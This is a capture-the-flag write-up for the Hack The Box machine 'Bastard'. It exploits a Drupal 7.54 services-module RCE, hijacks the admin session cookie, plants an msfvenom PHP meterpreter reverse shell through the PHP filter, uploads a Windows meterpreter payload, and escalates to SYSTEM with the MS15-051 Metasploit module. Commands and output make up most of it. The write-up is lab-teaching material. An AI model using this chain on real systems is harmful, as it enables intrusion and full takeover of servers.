OS Windows
IP: 10.10.10.9
Machine Author: ch4p
Nmap:-
root@kali:~/Desktop# nmap -sS -sV -O 10.10.10.9
Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-20 21:59 EST
Nmap scan report for 10.10.10.9
Host is up (0.15s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|8.1|7|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1
cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2008
R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft
Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%),
Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008
SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 139.01 ms 10.10.14.1
2 139.18 ms 10.10.10.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.43 seconds
root@kali:~/Desktop#
Web:- Drupal Service is running

and by checking /CHANGELOG.txt which we found in the nmap scan of robots.txt, we can see the version installed of drupal is 7.54

For which there is a public exploit available Drupal-Services-Module-rce or you can copy it from my Github,Pastebin

Now after you copy the exploit from the blog then edit the $url and $endpoint_path
Now before you run the exploit make sure the main drupal login page is open in your browser or it will show you the error Failed to login with fake password or if you still see this error even after opening the login page in browser then revert the machine and try again.
root@kali:~/Desktop# php exploit.php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/dixuSOspsOUU.php
root@kali:~/Desktop# cat session.json
{
"session_name": "SESSd873f26fc11f2b7e6e4aa0f6fce59913",
"session_id": "NR8MTD7eFRPPmFJGnxGlgJGHIo00ltSWMRV_TO1Iz0k",
"token": "Kkq8taVZ9H5AOpE6kti6qyA2xkjk110_-wOFCKgvGPY"
}
root@kali:~/Desktop# cat user.json
{
"uid": "1",
"name": "admin",
"mail": "drupal@hackthebox.gr",
"theme": "",
"created": "1489920428",
"access": "1492102672",
"login": 1513922853,
"status": "1",
"timezone": "Europe\/Athens",
"language": "",
"picture": null,
"init": "drupal@hackthebox.gr",
"data": false,
"roles": {
"2": "authenticated user",
"3": "administrator"
},
"rdf_mapping": {
"rdftype": [
"sioc:UserAccount"
],
"name": {
"predicates": [
"foaf:name"
]
},
"homepage": {
"predicates": [
"foaf:page"
],
"type": "rel"
}
},
"pass": "$S$DRYKUR0xDeqClnV5W0dnncafeE.Wi4YytNcBmmCtwOjrcH5FJSaE"
}
root@kali:~/Desktop#
If you get any error like PHP Fatal error: Uncaught Error: Call to undefine function curl_init() possibilities are you don’t have php-curl installed in your machine so to solve this you just need to downlaod it and restart the apache server and then run the exploit again.
Now after the exploit completed sucessfully it will give use a link where the file has been written and created a new user in drupal and 2 new files (session.json) and (user.json) in your current directory and if you look inside the session.json file you will see (session_ID, name and token) and we will edit and use this to gain admin access on the web.
Now we need to edit this file session.json
The session file is in format:-
-Session_name:abc
-Session_id:def
-Token:xyz
Now we need to edit this like this
-abc=def;token=xyz
It will look something like this
root@kali:~/Desktop# cat session.json
{
"SESSd873f26fc11f2b7e6e4aa0f6fce59913=NR8MTD7eFRPPmFJGnxGlgJGHIo00ltSWMRV_TO1Iz0k;token=Kkq8taVZ9H5AOpE6kti6qyA2xkjk110_-wOFCKgvGPY"
}
root@kali:~/Desktop#
This is the cookie which we will use to get admin access, Now before we proceed make sure to open 3 links :
- The main drupal login page :- http://10.10.10.9/
- The admin pannel which will show 403 access denied for now :- http://10.10.10.9/admin
- And the link which the php exploit gave us :- http://10.10.10.9/dixuSOspsOUU.php
Now capture the request of /admin page in burp and replace the cookie with our cookies.


And forward the request and we will get the admin access

Another simple way is to use cookie manager and get admin access easily, But there is no fun without learning a new thing.
Now we have only access to this page, and if you open another page it will still show you 403 error because the cookie is set for this page only, and to set the cookie for all pages we need to set it manually.
Press F12, then click on console and define the cookie:-
document.cookie = “SESSd873f26fc………..6kti6qyA2xkjk110-wOFCKgvGPY”

The cookie has been set, now we can move around to other pages.
First click on Modules in the main toolbar of the page adb find _PHP filter and check the box and save the configuration.

Click on the Add content tab below the Dashboard on the upper left corner of the page and insided it click on > Basic Pages

Now in there we can put our php reverse shell by create our own using msfvenom.
root@kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.*.* LPORT=4455 -e base64 -f raw > teck.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
Skipping invalid encoder base64
No encoder or badchars specified, outputting raw payload
Payload size: 947 bytes
root@kali:~/Desktop#
Now open the file and add ?> in the end and remove /* which is before <?php, Now copy the PHP code
And after pasting the php reverse shell make sure to change the Text format to PHP code and save it.

After saving the file click on Find content and there we can see our file.

Now open up the listner and after that click on the file to get the reverse shell.
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.*.*
LHOST => 10.10.14.14
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.10.*.*:4455
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.*.*:4455 -> 10.10.10.9:49323) at 2017-12-21 16:13:10 -0500
meterpreter > getuid
Server username: IUSR (0)
meterpreter > sysinfo
Computer : BASTARD
OS : Windows NT BASTARD 6.1 build 7600 (Windows Server 2008 R2 Datacenter Edition) i586
Meterpreter : php/windows
meterpreter >
Privilege Escalation:-
For privilege escalation we first need to upgrade our meterpreter from php to windows
root@kali:~/Desktop# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.*.* LPORT=444 -f exe > teck.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~/Desktop#
Now upload the file into the server and execute it to get a new windows meterpreter session, but before that make sure to open a listner in new terminal.
meterpreter > upload teck.exe
[*] uploading : teck.exe -> teck.exe
[*] uploaded : teck.exe -> teck.exe
meterpreter > execute -f teck.exe
Process 280 created.
meterpreter >
Now wait for atleast 30-sec/1-min to get the meterpreter.
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.*.*
LHOST => 10.10.*.*
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.10.*.*:444
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.*.*:444 -> 10.10.10.9:49333) at 2017-12-21 17:10:32 -0500
meterpreter > getuid
meterpreter > sysinfo
Computer : BASTARD
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
Now we have the windows meterpreter session, background the session and run the Windows ClientCopyImage Win32k Exploit and using this we will get the system level access.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(ms15_051_client_copy_image) > set LHOST 10.10.*.*
LHOST => 10.10.*.*
msf exploit(ms15_051_client_copy_image) > set LPORT 333
LPORT => 333
msf exploit(ms15_051_client_copy_image) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf exploit(ms15_051_client_copy_image) > set target 1
msf exploit(ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.*.*:333
[*] Launching notepad to host the exploit...
[+] Process 524 launched.
[*] Reflectively injecting the exploit DLL into 524...
[*] Injecting exploit into 524...
[*] Exploit injected. Injecting payload into 524...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 2 opened (10.10.*.*:333 -> 10.10.10.9:49358) at 2017-12-21 17:43:08 -0500
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>cd C:\users\dimitris\Desktop
cd C:\users\dimitris\Desktop
C:\Users\dimitris\Desktop>type user.txt
type user.txt
*****************************
C:\Users\dimitris\Desktop>cd C:\users\Administrator\Desktop
cd C:\users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
*****************************
C:\Users\Administrator\Desktop>
Comments